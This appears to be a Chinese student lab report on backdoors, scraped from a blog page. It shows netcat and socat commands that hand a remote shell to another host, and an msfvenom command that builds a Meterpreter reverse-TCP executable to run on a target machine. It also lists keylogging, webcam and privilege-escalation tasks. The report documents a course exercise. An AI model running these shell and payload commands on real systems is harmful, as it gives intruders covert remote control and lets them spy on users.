20145204《网络对抗》MAL后门原理与实践

20145204《网络对抗》MAL后门原理与实践

实践内容说明

(1)使用netcat获取主机操作Shell,cron启动 (1分)

(2)使用socat获取主机操作Shell, 任务计划启动 (1分)

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(1分)

(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

基础问题回答

(1)例举一个后门进入到你系统中的可能方式?

通过下载破解软件,或者浏览带有插件的网页。

(2)例举一个后门启动起来(win及linux)的方式?

后门伪装成常用软件,诱使用户点击。

(3)Meterpreter有哪些给你映像深刻的功能?



获得system权限,得到密码

(4)如何发现自己有系统有没有被安装后门?

实验总结与体会

在做后门的实验,深刻意识到了后门的危害性,一旦中招,基本攻击者想知道的信息都能获得,在利用Meterpreter提取win7权限竟然成功,看来以后要经常查毒了。

实践一:ncat

知识要求:1.NetCat是一个非常简单的Unix工具,可以读、写TCP或UDP网络连接(network connection);2.netcat实现简单服务器命令:nc -l -p //-l表明nc处于监听模式,-p指定端口号;3.nc的-e选项,指定连接后执行的程序。



windows获得linux shell

- windows作为攻击端开启监听模式

ncat.exe -l -p 5204 - linux反弹连接并且设置连接后启动shell。

nc 172.30.202 5204 -e /bin/sh

linux获得windows shell。

与上面步骤相反,只不过windows设置连接后启动cmd。

以下是实验结果:



ncat文件传输

1、监听端windows命令: ncat.exe -lv port > filename

2、传输端kali命令:nc windows_ip port < filename

结果如下(传输的文件在ncat文件夹下):

cron启动

命令:crontab -e修改文件,crontab -l 查看修改的文件。

实践二:socat

windows获得kali shell

1、kali设置监听命令socat tcp-l:5204 system:bash,pty,stderr

2、windows连接,并获取权限socat readline tcp:172.30.1.181 5204

结果:



kali获得window shell

1、windows端如下图:

2、kali端如下:

实践三:

1、生成后门程序命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=linux_ip LPORT=444 -f exe >20145204.exe

2、利用ncat传输文件使得后门程序进入靶机,具体实现如下图所示:

3、根据老师教程,在kali中开启msf设置监听。

4、在windows端运行后门程序,并获得权限如下图所示:

实践四

- 对靶机截屏:

结果如下:

- 提权

参考资料

20145204《网络对抗》MAL后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 20145207《网络对抗》MAL后门原理与实践

20145207<网络对抗>MAL后门原理与实践 基础问题回答 (1)例举一个后门进入到你系统中的可能方式? 下载软件,淘宝虚假链接,买卖账号时侵入的黑客 (2)例举一个后门启动起来(wi ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 20165221 《网络对抗技术》EXP2:后门原理与实践

20165221 <网络对抗技术>EXP2:后门原理与实践 实验任务 任务一:使用netcat获取主机操作Shell,cron启动 (0.5分) 任务二:使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

随机推荐

- POJ - 3026 Borg Maze bfs+最小生成树。

http://poj.org/problem?id=3026 题意:给你一个迷宫,里面有 ‘S’起点,‘A’标记,‘#’墙壁,‘ ’空地.求从S出发,经过所有A所需要的最短路.你有一个特殊能力,当走到 ...

- Docker处理日志的方法&日志收集工具比较

测试logstash:docker run -it mylogstash:0.1.0 logstash -e 'input{stdin{}}output{stdout{codec=>rubyde ...

- SQL SERVER 事务执行情况跟踪分析

[sql] view plain copy ---查看现在所有的事务 select '正在运行事务的会话的 ID'=session_id, --session_id与transaction_id的对应 ...

- vue学习之二ECMAScript6标准

一.ECMAScript6标准简述 ECMAScript 6.0(以下简称 ES6)是 JavaScript 语言的下一代标准,已经在 2015 年 6 月正式发布了.它的目标,是使得 JavaScr ...

- ssm后台开发及发布

本文详细讲解一下后台的创建及发布过程,包括踩过的坑 1:首先创建war包形式的maven工程 File>new>Maven project>Create a simple proje ...

- [LeetCode] 687. Longest Univalue Path_Easy tag: DFS recursive

Given a binary tree, find the length of the longest path where each node in the path has the same va ...

- 【GISER && Painter】矢量切片(Vector tile)

说明:本月的主要工作都是围绕制作矢量切片这一个核心问题进行的,所以2月的主题就以这个问题为主,目前分支出来的一些内容主要包括了TMS(Tile map service),OpenLayers3中的Pr ...

- EL—表达式

El的数据访问操作: 1:获取变量名(四大作用域中的变量?六大作用域?) 只能从这六个区域中拿数据!!! 2:获取对象的属性值 3:获取集合元素 4:执行表达式 1:获取变量名(四大作用域中的变量) ...

- STA分析(二) multi_cycle and false

multicycle path:当FF之间的组合逻辑path propagate delay大于一个时钟cycle时,这条combinational path能被称为multicycle path. ...

- FRM-92095: Oracle Jnitiator version too low – please install version 1.1.8.2 or higher

打开EBS,系统报:FRM-92095: Oracle JInitiator 版本太旧. 请安装版本1.1.8.2或更高版本 (英文的错误信息是:FRM-92095: Oracle JInitiato ...